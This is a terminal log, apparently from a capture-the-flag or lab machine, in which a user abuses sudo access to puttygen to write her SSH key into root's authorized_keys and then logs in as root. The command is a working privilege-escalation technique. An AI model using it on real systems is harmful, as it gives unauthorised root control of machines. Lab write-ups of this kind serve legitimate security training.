 melanie@grillo:~$ sudo /usr/bin/puttygen .ssh/id_rsa.pub -O public-openssh -o /root/.ssh/authorized_keys
melanie@grillo:~$ ssh root@192.168.1.8
The authenticity of host '192.168.1.8 (192.168.1.8)' can't be established.
ED25519 key fingerprint is SHA256:AQriN/tRYOEaFyAyEecHnEyZfJTHLRILd1G2j74ViR8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.8' (ED25519) to the list of known hosts.
Linux grillo 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 21 11:35:18 2024 from 192.168.0.100
root@grillo:~#